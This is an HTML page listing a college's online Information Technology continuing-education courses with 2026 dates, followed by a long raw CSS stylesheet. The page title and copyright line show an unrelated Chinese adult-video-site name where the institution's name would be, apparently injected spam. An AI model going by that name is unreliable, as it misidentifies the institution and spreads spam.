        <div><div class="view view--banner-for-taxonomy view--display-banner__block js-view-dom-id-96597fc6f29b931f4b09a9ac6759d801d5e62587cf9f9746eb2daefd0eeec218">
  
    
      
      <div class="view__content">
          <div class="view__row odd view__row-1">
    <div class="views-field views-field-field-banner"><div class="field-content">

<div class="media media--display-mode-full">
            
        
  <div class="field field--name-field-media-image field--type-image field--label-visually-hidden">
    <div class="field__label visually-hidden">Image</div>
                <div class="field__item">  <img loading="lazy" src="/sites/default/files/styles/large_media_embed_image_video_virtual_tour/public/2021-01/computer-program-analysis-hero.jpg?itok=vdSxS69j" width="1920" height="883" alt="female student in class room with computers in background" />


</div>
          </div>

    </div>
</div></div><div class="views-field views-field-nothing"><span class="field-content"><div class="banner"> 
  <div class="banner__title"> 
   <h2>麻豆视频网站 </h2>
</div></span></div><div class="views-field views-field-field-mobile-banner"><div class="field-content">

<div class="media media--display-mode-full">
            
        
  <div class="field field--name-field-media-image field--type-image field--label-visually-hidden">
    <div class="field__label visually-hidden">Image</div>
                <div class="field__item">  <img loading="lazy" src="/sites/default/files/styles/large_media_embed_image_video_virtual_tour/public/2021-01/computer-program-analysis-hero.jpg?itok=vdSxS69j" width="1920" height="883" alt="female student in class room with computers in background" />


</div>
          </div>

    </div>
</div></div><div class="views-field views-field-nothing-1"><span class="field-content"></span></div>
  </div>

    </div>
  
          </div>
</div>

      </div>
      </div>
</div>

      </div>

     
  </header>

  <main class="l-main">
    <a name="main" id="main" tabindex="-1"></a>                       <div class="region-breadcrumb">
          <div id="block-breadcrumbs" class="block block--breadcrumbs">
  
    
      <div class="block__content">
      
  <nav class="breadcrumb" aria-labelledby="breadcrumb-label">
    <h2 class="breadcrumb__title" id="breadcrumb-label">You are here</h2>
    <ol class="breadcrumb__list"><li class="breadcrumb__item"><a class="breadcrumb__link" href="/">Home</a></li><li class="breadcrumb__item"><a class="breadcrumb__link" href="/explore-our-program">麻豆视频网站</a></li><li class="breadcrumb__item"><a class="breadcrumb__link" href="/explore-our-program/continuing-education/online-learning">Online Learning</a></li><li class="breadcrumb__item"><span>Information Technology</span></li></ol>  </nav>

    </div>
  </div>

      </div>

                    <div class="region-prefix">
          <div data-drupal-messages-fallback class="hidden"></div>

      </div>

          <div class="l-content">
                <div class="region-content">
          <div id="block-sault-content" class="block block--main-page-content">
  
    
      <div class="block__content">
      


<div id="taxonomy-term-348" class="taxonomy-term vocabulary-category">
  
    
    <div class="layout layout--onecol">
    <div  class="layout__region layout__region--content">
      <div class="block block--category-title">
      <div class="block__content">
      <h2>
  Information Technology</h2>
    </div>
  </div>
<div class="views-element-container block block-views block-views-blocksubcategories-subcategories__block">
  
    
      <div class="block__content">
      <div><div class="view view--subcategories view--display-subcategories__block js-view-dom-id-6ef43a53a6e75ceac6280e2d9cc57747fbeed5348d4490511bd7efe980a8aa99">
  
    
      
  
          </div>
</div>

    </div>
  </div>
<div class="views-element-container block block-views block-views-blockconed-coned__courses">
  
    
      <div class="block__content">
      <div><div class="view view--coned view--display-coned__courses js-view-dom-id-a20d081c8c1357e20aeeb768ea305116e518132f9bdf0e94209b954e17ae7042">
  
    
      
      <div class="view__content">
        <h3>OEL1090 - Javascript :
</h3>
    <div class="view__row odd view__row-1">
    <div class="views-field views-field-title-1"><span class="field-content">    <a href="/courses/oel1090-43268"> January 13, 2026</a>
</span></div>
  </div>
  <h3>OEL1141 - Introduction to Networks :
</h3>
    <div class="view__row odd view__row-1">
    <div class="views-field views-field-title-1"><span class="field-content">    <a href="/courses/oel1141-43386"> January 13, 2026</a>
</span></div>
  </div>
  <h3>OEL1143 - Scaling Networks :
</h3>
    <div class="view__row odd view__row-1">
    <div class="views-field views-field-title-1"><span class="field-content">    <a href="/courses/oel1143-43405"> January 13, 2026</a>
</span></div>
  </div>
  <h3>OEL1232 - Hacker Techniques, Tools, and Incident Handling :
</h3>
    <div class="view__row odd view__row-1">
    <div class="views-field views-field-title-1"><span class="field-content">    <a href="/courses/oel1232-43430"> January 13, 2026</a>
</span></div>
  </div>
  <h3>OEL1334 - Introduction to Python Programming :
</h3>
    <div class="view__row odd view__row-1">
    <div class="views-field views-field-title-1"><span class="field-content">    <a href="/courses/oel1334-43521"> January 13, 2026</a>
</span></div>
  </div>
  <h3>OEL613 - HTML Introduction :
</h3>
    <div class="view__row odd view__row-1">
    <div class="views-field views-field-title-1"><span class="field-content">    <a href="/courses/oel613-43226"> January 13, 2026</a>
</span></div>
  </div>
    <div class="view__row even view__row-2">
    <div class="views-field views-field-title-1"><span class="field-content">    <a href="/courses/oel613-43697"> March 2, 2026</a>
</span></div>
  </div>
  <h3>OEL794 - Introduction to C# Programming :
</h3>
    <div class="view__row odd view__row-1">
    <div class="views-field views-field-title-1"><span class="field-content">    <a href="/courses/oel794-43217"> January 13, 2026</a>
</span></div>
  </div>

    </div>
  
      
          </div>
</div>

    </div>
  </div>

    </div>
  </div>


</div>

    </div>
  </div>

      </div>

          </div>      </main>
  <footer class="l-footer">
                <div class="region-footer">
    <div class="l-constrain">      

<div id="scroll-basic-block-997057756" class="block--basic block block--address--footer">
  
    
      <div class="block__content">
      

  <p><span>443 Northern Ave</span></p><p>Sault Ste. Marie, ON Canada,&nbsp; P6B 4J3</p><p>Phone 705.759.2554</p><p>Toll Free 1.800.461.2260</p>
    </div>
  </div>



<nav aria-labelledby="block-footer-menu"  class="navigation block block-menu menu--footer">
            
  <h2 class="visually-hidden" id="block-footer-menu">Footer</h2>
  

        
        <ul class="nav nav--footer"><li class="nav__item"><a href="/about" class="nav__link" data-drupal-link-system-path="node/1">About</a></li><li class="nav__item"><a href="/corporate" class="nav__link" data-drupal-link-system-path="node/4">Corporate</a></li><li class="nav__item"><a href="/news" class="nav__link" data-drupal-link-system-path="node/4379">News</a></li><li class="nav__item"><a href="/alumni" class="nav__link" title="Work an at Amazing College" data-drupal-link-system-path="node/4380">Alumni</a></li><li class="nav__item"><a href="/careers" class="nav__link" data-drupal-link-system-path="node/25478">Careers</a></li><li class="nav__item"><a href="/about/contact" class="nav__link" data-drupal-link-system-path="node/6">Contact</a></li></ul>  


  </nav>

<nav aria-labelledby="block-socialmedialinks-menu"  class="navigation block block-menu menu--social-media-links">
            
  <h2 class="visually-hidden" id="block-socialmedialinks-menu">Social media links</h2>
  

        
        <ul class="nav nav--social-media-links"><li class="nav__item"></li><li class="nav__item"></li><li class="nav__item"></li><li class="nav__item"></li></ul>  


  </nav>
    </div>  </div>

                <div class="region-subfooter">
          

<nav aria-labelledby="block-copyright-menu"  class="navigation block block-menu menu--copyright">
            
  <h2 class="visually-hidden" id="block-copyright-menu">Copyright</h2>
  

        
        <ul class="nav nav--copyright"><li class='nav__item footer-paragraph-copyright'> 漏 2026 麻豆视频网站. All rights reserved.</li><li class="nav__item"><a href="/legal" class="nav__link" data-drupal-link-system-path="node/4383">Terms &amp; Conditions</a></li><li class="nav__item"><a href="/legal" class="nav__link" data-drupal-link-system-path="node/4383">Privacy Policy</a></li><li class="nav__item"><a href="/legal" class="nav__link" data-drupal-link-system-path="node/4383">Disclaimer</a></li></ul>  


  </nav>
      </div>

      </footer>
</div>
  </div>

    
    <script src="/sites/default/files/js/js_lyG3pk-M4jFV2xF0adbL3nE-RG3V7xa1NBExJo_5mWE.js?scope=footer&amp;delta=0&amp;language=en&amp;theme=sault&amp;include=[base64]"></script>

<script src="/sites/default/files/js/js_mI-FSJIuq2VtBpCevT5u37JVSguD3z3kPRl4iLHqSMA.js?scope=footer&amp;delta=2&amp;language=en&amp;theme=sault&amp;include=[base64]"></script>
<script src="/modules/contrib/ckeditor_accordion/js/accordion.frontend.min.js?t8mals"></script>
<script src="/sites/default/files/js/js_KAw6PnNWsG79At9945T1c3u9mSB95T2u2IhhOi6mw4Q.js?scope=footer&amp;delta=4&amp;language=en&amp;theme=sault&amp;include=[base64]"></script>

<script src="/sites/default/files/js/js_DaILL3Q19MMbTqk4EWRDgIJxwpn5ms9MDjqWJIhWgog.js?scope=footer&amp;delta=6&amp;language=en&amp;theme=sault&amp;include=[base64]"></script>

    
  </body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.sajjad-raza.com/sites/default/files/css/css_b-Byg4TDEA3rJFqJblBtkTe-VB7tZ-Y3tLu-yZhD4l4.css?delta=1&language=en&theme=sault&include=eJxtilkOwzAIRC-EwpEsAqRyQ0xk47S-fdP1qz-zvBkSCacykD5hWqqXAF5VcnhNxOxVshf8pfdFi8AJFKX2nWyiK91Be2L3Netp226ZCiv-g0l0oW4BRsN7JMmN_dA60IuyG7Tnihfzmb4laDaFNlrohjM1hSPrreFLp82lmz4AbK5Rvg
body_size: 36397
content:
  /* @license GPL-2.0-or-later https://www.drupal.org/licensing/faq */
article,aside,details,figcaption,figure,footer,header,main,menu,nav,section{display:block;}b,strong{font-weight:inherit;}b,strong{font-weight:bolder;}code,kbd,pre,samp{font-size:1em;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}audio,progress,video{display:inline-block;vertical-align:baseline;}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;margin:0;}button,input{overflow:visible;}button,select{text-transform:none;}button,html [type='button'],[type='reset'],[type='submit']{-webkit-appearance:button;}button::-moz-focus-inner,[type='button']::-moz-focus-inner,[type='reset']::-moz-focus-inner,[type='submit']::-moz-focus-inner{border-style:none;padding:0;}button::-moz-focusring,[type='button']::-moz-focusring,[type='reset']::-moz-focusring,[type='submit']::-moz-focusring{outline:1px dotted ButtonText;}[type='checkbox'],[type='radio']{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0;}[type='number']::-webkit-inner-spin-button,[type='number']::-webkit-outer-spin-button{height:auto;}[type='search']{-webkit-appearance:textfield;outline-offset:-2px;}[type='search']::-webkit-search-cancel-button,[type='search']::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}template,[hidden]{display:none;}abbr,blockquote,code,kbd,q,samp,tt,var{-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;}blockquote,figure,h1,h2,h3,h4,h5,h6,li,ol,p{margin:0;padding:0;}.block--tabs .block__content ul::after{clear:both;content:'';display:table;}.l-main a,.node-preview-container .node-preview-backlink{-webkit-transition:all .2s;transition:all .2s;}.breadcrumb__title{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute;width:1px;word-wrap:normal;}.test-col{display:-ms-grid;display:grid;-ms-grid-columns:3.75rem 1rem 3.75rem 1rem 3.75rem 1rem 3.75rem;grid-template-columns:repeat(4,3.75rem);grid-gap:1rem;margin:0 auto;width:18rem;}@media all and (min-width:35.5em){.test-col{-ms-grid-columns:3.0625rem 1rem 3.0625rem 1rem 3.0625rem 1rem 3.0625rem 1rem 3.0625rem 1rem 3.0625rem 1rem 3.0625rem 1rem 3.0625rem;grid-template-columns:repeat(8,3.0625rem);width:31.5rem;}}@media all and (min-width:48em){.test-col{-ms-grid-columns:4.375rem 1rem 4.375rem 1rem 4.375rem 1rem 4.375rem 1rem 4.375rem 1rem 4.375rem 1rem 4.375rem 1rem 4.375rem;grid-template-columns:repeat(8,4.375rem);width:42rem;}}@media all and (min-width:64em){.test-col{-ms-grid-columns:3.75rem 1rem 3.75rem 1rem 3.75rem 1rem 3.75rem 1rem 3.75rem 1rem 3.75rem 1rem 3.75rem 1rem 3.75rem 1rem 3.75rem 1rem 3.75rem 1rem 3.75rem 1rem 3.75rem;grid-template-columns:repeat(12,3.75rem);width:56rem;}}@media all and (min-width:85em){.test-col{grid-gap:2rem;width:73rem;}}.stackable thead th,.table-basic thead th,table thead th,.stackable tbody td,.table-basic tbody td,table tbody td,.stackable tbody tr th,.table-basic tbody tr th,table tbody tr th{padding:.5rem;}@media all and (min-width:48em){.stackable thead th,.table-basic thead th,table thead th,.stackable tbody td,.table-basic tbody td,table tbody td,.stackable tbody tr th,.table-basic tbody tr th,table tbody tr th{padding:1.25rem 0 1.25rem 2rem;}}.test-secondary-btn,input[type='submit'],#edit-cancel{-webkit-transition:ease-in .15s;transition:ease-in .15s;font-family:'AmsiPro';font-weight:700;font-size:1.25rem;border-radius:30px;border:1px solid #00659B;background-color:#00659B;color:#FFFFFF !important;padding:1rem 4rem;}.test-secondary-btn:hover,input:hover[type='submit'],#edit-cancel:hover{background-color:#005A93;border-color:#005A93;}.test-secondary-btn:active,input:active[type='submit'],#edit-cancel:active{background-color:#114676;border-color:#114676;}.test-secondary-btn:disabled,input:disabled[type='submit'],#edit-cancel:disabled{background-color:#707070;border-color:#707070;}.test-primary-btn,.test-secondary2-btn,.view--programs-a-z.view--display-block_1 .programs-az__filters-button--open,.view--programs-a-z.view--display-block_1 .view__filters .form-actions .button:nth-of-type(2){-webkit-transition:ease-in .15s;transition:ease-in .15s;font-family:'AmsiPro';font-weight:700;font-size:1.25rem;border-radius:30px;border:1px solid #00659B;background-color:#FFFFFF;color:#00659B;padding:1rem 4rem;}.test-primary-btn:hover,.test-secondary2-btn:hover,.view--programs-a-z.view--display-block_1 .programs-az__filters-button--open:hover,.view--programs-a-z.view--display-block_1 .view__filters .form-actions .button:hover:nth-of-type(2){background-color:#00659B;border-color:#00659B;color:#FFFFFF;}.test-primary-btn:active,.test-secondary2-btn:active,.view--programs-a-z.view--display-block_1 .programs-az__filters-button--open:active,.view--programs-a-z.view--display-block_1 .view__filters .form-actions .button:active:nth-of-type(2){background-color:#114676;border-color:#114676;}.test-primary-btn:disabled,.test-secondary2-btn:disabled,.view--programs-a-z.view--display-block_1 .programs-az__filters-button--open:disabled,.view--programs-a-z.view--display-block_1 .view__filters .form-actions .button:disabled:nth-of-type(2){background-color:#FFFFFF;border-color:#707070;color:#707070;}.region-utility-menu .nav--utility > .nav__item:last-of-type .nav__link{background-color:#FFFFFF;border:1px solid #707070;padding:0.6875rem 1.0625rem;}.region-utility-menu .nav--utility > .nav__item:last-of-type .nav__link:active{color:#FFFFFF;background-color:#00659B;}.region-utility-menu .nav--utility > .nav__item:last-of-type .nav__link:hover,.region-utility-menu .nav--utility > .nav__item:last-of-type .nav__link:focus{border:1px solid #00659B;}input[type='checkbox'],input[type='radio']{opacity:1;width:1.5rem;height:1.5rem;min-width:1.5rem;display:inline-block;-webkit-appearance:none;}input[type='date'],input[type='email'],input[type='file'],input[type='month'],input[type='number'],input[type='password'],input[type='tel'],input[type='text'],input[type='time'],input[type='url'],input[type='week'],textarea,select{border:1px solid #707070;}.region-main-navigation #superfish-main li.sf-depth-1 > ul,.region-main-navigation #superfish-main li.sf-depth-2 > ul,.region-main-navigation #superfish-main li.sf-depth-3 > ul{border:1px solid #B7B7B7;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-width:13.875rem;}.region-main-navigation #superfish-main li.sf-depth-1 > ul a,.region-main-navigation #superfish-main li.sf-depth-2 > ul a,.region-main-navigation #superfish-main li.sf-depth-3 > ul a,.region-main-navigation #superfish-main li.sf-depth-1 > ul span,.region-main-navigation #superfish-main li.sf-depth-2 > ul span,.region-main-navigation #superfish-main li.sf-depth-3 > ul span{font-size:1rem;}.navbar-scroll-container,.page-node-type-page .menu--main,.page-term-type-category .menu--main{-ms-overflow-style:none;}.navbar-scroll-container::-webkit-scrollbar,.page-node-type-page .menu--main::-webkit-scrollbar,.page-term-type-category .menu--main::-webkit-scrollbar{display:none;}.webform-submission-contact-form .js-form-wrapper,.webform-submission-contact-form .webform-button--submit,.webform-submission-get-in-touch-form .webform-elements .webform-button--submit,.webform-submission-get-in-touch-form .webform-elements .form-wrapper{width:100%;}@media all and (min-width:35.5em){.webform-submission-contact-form .js-form-wrapper,.webform-submission-contact-form .webform-button--submit,.webform-submission-get-in-touch-form .webform-elements .webform-button--submit,.webform-submission-get-in-touch-form .webform-elements .form-wrapper{width:auto;}}.webform-submission-contact-form .js-form-wrapper,.webform-submission-get-in-touch-form{margin-bottom:5rem;}@media all and (min-width:35.5em){.webform-submission-contact-form .js-form-wrapper,.webform-submission-get-in-touch-form{margin-bottom:7rem;}}@media all and (min-width:64em){.webform-submission-contact-form .js-form-wrapper,.webform-submission-get-in-touch-form{margin-bottom:8rem;}}.webform-submission-contact-form .form-item--email,.webform-submission-get-in-touch-form{margin-top:2rem;}@media all and (min-width:64em){.webform-submission-contact-form .form-item--email,.webform-submission-get-in-touch-form{margin-top:4rem;}}.block--get-in-touch-with-me-and-let’s-start-this-journey{margin-top:5rem;}@media all and (min-width:35.5em){.block--get-in-touch-with-me-and-let’s-start-this-journey{margin-top:6rem;}}@media all and (min-width:64em){.block--get-in-touch-with-me-and-let’s-start-this-journey{margin-top:8rem;}}@font-face{font-family:'AmsiPro';font-weight:800;font-style:italic;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-BlackItalic.ttf) format("typeface"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-BlackItalic.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-BlackItalic.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:800;font-style:normal;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Black.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Black.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Black.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:700;font-style:italic;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-BoldItalic.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-BoldItalic.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-BoldItalic.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:700;font-style:normal;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Bold.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Bold.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Bold.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:400;font-style:italic;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Italic.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Italic.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Italic.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:400;font-style:normal;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Regular.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Regular.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Regular.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:200;font-style:normal;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Light.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Light.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Light.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:200;font-style:italic;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-LightItalic.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-LightItalic.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-LightItalic.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:600;font-style:italic;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-SemiBoldItalic.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-SemiBoldItalic.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-SemiBoldItalic.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:600;font-style:normal;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-SemiBold.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-SemiBold.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-SemiBold.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:900;font-style:normal;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Ultra.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Ultra.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-Ultra.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:900;font-style:italic;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-UltraItalic.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-UltraItalic.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-UltraItalic.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:100;font-style:normal;src:url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-XLight.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-XLight.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-XLight.woff) format("woff");}@font-face{font-family:'AmsiPro';font-weight:100;font-style:italic;src:url(/themes/custom/sault/src/000_assets/fonts/%20AmsiPro-XLightItalic.ttf) format("truetype"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-XLightItalic.woff2) format("woff2"),url(/themes/custom/sault/src/000_assets/fonts/AmsiPro-XLightItalic.woff) format("woff");}.test-col{min-height:50vh;}.test-col--1{-ms-grid-column:1;grid-column:1;background-color:#707070;}.test-col--2{-ms-grid-column:2;grid-column:2;background-color:#707070;}.test-col--3{-ms-grid-column:3;grid-column:3;background-color:#707070;}.test-col--4{-ms-grid-column:4;grid-column:4;background-color:#707070;}.test-col--5{-ms-grid-column:5;grid-column:5;background-color:#707070;}.test-col--6{-ms-grid-column:6;grid-column:6;background-color:#707070;}.test-col--7{-ms-grid-column:7;grid-column:7;background-color:#707070;}.test-col--8{-ms-grid-column:8;grid-column:8;background-color:#707070;}.test-col--9{-ms-grid-column:9;grid-column:9;background-color:#707070;}.test-col--10{-ms-grid-column:10;grid-column:10;background-color:#707070;}.test-col--11{-ms-grid-column:11;grid-column:11;background-color:#707070;}.test-col--12{-ms-grid-column:12;grid-column:12;background-color:#707070;}*,*:before,*:after{-webkit-box-sizing:border-box;box-sizing:border-box;}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section{display:block;}b,strong{font-weight:inherit;}b,strong{font-weight:bolder;}code,kbd,pre,samp{font-size:1em;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}audio,progress,video{display:inline-block;vertical-align:baseline;}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;margin:0;}button,input{overflow:visible;}button,select{text-transform:none;}button,html [type='button'],[type='reset'],[type='submit']{-webkit-appearance:button;}button::-moz-focus-inner,[type='button']::-moz-focus-inner,[type='reset']::-moz-focus-inner,[type='submit']::-moz-focus-inner{border-style:none;padding:0;}button::-moz-focusring,[type='button']::-moz-focusring,[type='reset']::-moz-focusring,[type='submit']::-moz-focusring{outline:1px dotted ButtonText;}[type='checkbox'],[type='radio']{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0;}[type='number']::-webkit-inner-spin-button,[type='number']::-webkit-outer-spin-button{height:auto;}[type='search']{-webkit-appearance:textfield;outline-offset:-2px;}[type='search']::-webkit-search-cancel-button,[type='search']::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}template,[hidden]{display:none;}abbr,blockquote,code,kbd,q,samp,tt,var{-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;}blockquote,figure,h1,h2,h3,h4,h5,h6,li,ol,p{margin:0;padding:0;}.block--tabs .block__content ul::after{clear:both;content:'';display:table;}.l-main a,.node-preview-container .node-preview-backlink{-webkit-transition:all .2s;transition:all .2s;}.breadcrumb__title{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute;width:1px;word-wrap:normal;}.test-col{display:-ms-grid;display:grid;-ms-grid-columns:3.75rem 1rem 3.75rem 1rem 3.75rem 1rem 3.75rem;grid-template-columns:repeat(4,3.75rem);grid-gap:1rem;margin:0 auto;width:18rem;}@media all and (min-width:35.5em){.test-col{-ms-grid-columns:3.0625rem 1rem 3.0625rem 1rem 3.0625rem 1rem 3.0625rem 1rem 3.0625rem 1rem 3.0625rem 1rem 3.0625rem 1rem 3.0625rem;grid-template-columns:repeat(8,3.0625rem);width:31.5rem;}}@media all and (min-width:48em){.test-col{-ms-grid-columns:4.375rem 1rem 4.375rem 1rem 4.375rem 1rem 4.375rem 1rem 4.375rem 1rem 4.375rem 1rem 4.375rem 1rem 4.375rem;grid-template-columns:repeat(8,4.375rem);width:42rem;}}@media all and (min-width:64em){.test-col{-ms-grid-columns:3.75rem 1rem 3.75rem 1rem 3.75rem 1rem 3.75rem 1rem 3.75rem 1rem 3.75rem 1rem 3.75rem 1rem 3.75rem 1rem 3.75rem 1rem 3.75rem 1rem 3.75rem 1rem 3.75rem;grid-template-columns:repeat(12,3.75rem);width:56rem;}}@media all and (min-width:85em){.test-col{grid-gap:2rem;width:73rem;}}.stackable thead th,.table-basic thead th,table thead th,.stackable tbody td,.table-basic tbody td,table tbody td,.stackable tbody tr th,.table-basic tbody tr th,table tbody tr th{padding:.5rem;}@media all and (min-width:48em){.stackable thead th,.table-basic thead th,table thead th,.stackable tbody td,.table-basic tbody td,table tbody td,.stackable tbody tr th,.table-basic tbody tr th,table tbody tr th{padding:1.25rem 0 1.25rem 2rem;}}.test-secondary-btn,input[type='submit'],#edit-cancel{-webkit-transition:ease-in .15s;transition:ease-in .15s;font-family:'AmsiPro';font-weight:700;font-size:1.25rem;border-radius:30px;border:1px solid #00659B;background-color:#00659B;color:#FFFFFF !important;padding:1rem 4rem;}.test-secondary-btn:hover,input:hover[type='submit'],#edit-cancel:hover{background-color:#005A93;border-color:#005A93;}.test-secondary-btn:active,input:active[type='submit'],#edit-cancel:active{background-color:#114676;border-color:#114676;}.test-secondary-btn:disabled,input:disabled[type='submit'],#edit-cancel:disabled{background-color:#707070;border-color:#707070;}.test-primary-btn,.test-secondary2-btn,.view--programs-a-z.view--display-block_1 .programs-az__filters-button--open,.view--programs-a-z.view--display-block_1 .view__filters .form-actions .button:nth-of-type(2){-webkit-transition:ease-in .15s;transition:ease-in .15s;font-family:'AmsiPro';font-weight:700;font-size:1.25rem;border-radius:30px;border:1px solid #00659B;background-color:#FFFFFF;color:#00659B;padding:1rem 4rem;}.test-primary-btn:hover,.test-secondary2-btn:hover,.view--programs-a-z.view--display-block_1 .programs-az__filters-button--open:hover,.view--programs-a-z.view--display-block_1 .view__filters .form-actions .button:hover:nth-of-type(2){background-color:#00659B;border-color:#00659B;color:#FFFFFF;}.test-primary-btn:active,.test-secondary2-btn:active,.view--programs-a-z.view--display-block_1 .programs-az__filters-button--open:active,.view--programs-a-z.view--display-block_1 .view__filters .form-actions .button:active:nth-of-type(2){background-color:#114676;border-color:#114676;}.test-primary-btn:disabled,.test-secondary2-btn:disabled,.view--programs-a-z.view--display-block_1 .programs-az__filters-button--open:disabled,.view--programs-a-z.view--display-block_1 .view__filters .form-actions .button:disabled:nth-of-type(2){background-color:#FFFFFF;border-color:#707070;color:#707070;}.region-utility-menu .nav--utility > .nav__item:last-of-type .nav__link{background-color:#FFFFFF;border:1px solid #707070;padding:0.6875rem 1.0625rem;}.region-utility-menu .nav--utility > .nav__item:last-of-type .nav__link:active{color:#FFFFFF;background-color:#00659B;}.region-utility-menu .nav--utility > .nav__item:last-of-type .nav__link:hover,.region-utility-menu .nav--utility > .nav__item:last-of-type .nav__link:focus{border:1px solid #00659B;}input[type='checkbox'],input[type='radio']{opacity:1;width:1.5rem;height:1.5rem;min-width:1.5rem;display:inline-block;-webkit-appearance:none;}input[type='date'],input[type='email'],input[type='file'],input[type='month'],input[type='number'],input[type='password'],input[type='tel'],input[type='text'],input[type='time'],input[type='url'],input[type='week'],textarea,select{border:1px solid #707070;}.region-main-navigation #superfish-main li.sf-depth-1 > ul,.region-main-navigation #superfish-main li.sf-depth-2 > ul,.region-main-navigation #superfish-main li.sf-depth-3 > ul{border:1px solid #B7B7B7;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-width:13.875rem;}.region-main-navigation #superfish-main li.sf-depth-1 > ul a,.region-main-navigation #superfish-main li.sf-depth-2 > ul a,.region-main-navigation #superfish-main li.sf-depth-3 > ul a,.region-main-navigation #superfish-main li.sf-depth-1 > ul span,.region-main-navigation #superfish-main li.sf-depth-2 > ul span,.region-main-navigation #superfish-main li.sf-depth-3 > ul span{font-size:1rem;}.navbar-scroll-container,.page-node-type-page .menu--main,.page-term-type-category .menu--main{-ms-overflow-style:none;}.navbar-scroll-container::-webkit-scrollbar,.page-node-type-page .menu--main::-webkit-scrollbar,.page-term-type-category .menu--main::-webkit-scrollbar{display:none;}.webform-submission-contact-form .js-form-wrapper,.webform-submission-contact-form .webform-button--submit,.webform-submission-get-in-touch-form .webform-elements .webform-button--submit,.webform-submission-get-in-touch-form .webform-elements .form-wrapper{width:100%;}@media all and (min-width:35.5em){.webform-submission-contact-form .js-form-wrapper,.webform-submission-contact-form .webform-button--submit,.webform-submission-get-in-touch-form .webform-elements .webform-button--submit,.webform-submission-get-in-touch-form .webform-elements .form-wrapper{width:auto;}}.webform-submission-contact-form .js-form-wrapper,.webform-submission-get-in-touch-form{margin-bottom:5rem;}@media all and (min-width:35.5em){.webform-submission-contact-form 